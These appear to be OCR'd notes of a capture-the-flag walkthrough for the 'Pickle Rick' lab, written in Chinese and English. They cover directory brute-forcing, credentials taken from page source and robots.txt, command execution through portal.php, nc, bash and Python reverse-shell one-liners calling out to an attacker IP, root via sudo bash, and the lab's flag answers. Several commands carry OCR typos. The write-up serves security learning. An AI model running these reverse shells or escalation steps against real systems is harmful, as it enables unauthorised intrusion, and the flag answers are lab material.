 Rickle-Rick
访问web :http://10.10.204.241
源码：Username：R1ckRul3s
目录爆破：gobuster
robots.txt: password
Wubbalubbadubdub
web源码发现bash64 注释，解码发现内容是输
入错误告警，无用。
echo 'string' | bash64 -d |bash64 -d
nc lvvp 443 -e /bin/bash
login.php : 登录界面
反弹失败
shell反弹成功
bash -C 'bash -i >& /dev/tcp/Local-IP/443
0>&1 '
portal.php：可执行系统命令
sudo -l 发现用户sudo权限
(ALL) NOPASSWD: ALL
python3 -c 'import
socket,subprocess,os;s=socket.socket(so
cket.AF_INET,socket.SOCK_STREAM);s.conn
ect(("10.8.106.222",9001));os.dup2(s.fi
leno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call
(["/bin/sh","-i"]);
ls
提权成功
sudo bash -p or sudo bash
whoami : root
Sup3rS3cretPickl3Ingred.txt
ls /root
cat /root/3rd.txt
cat /home/rick/'second ingredients'
答案：
第三种成分： fleeb juice
第二种成分: 1 jerry tear
第一种成分：mr. meeseek hair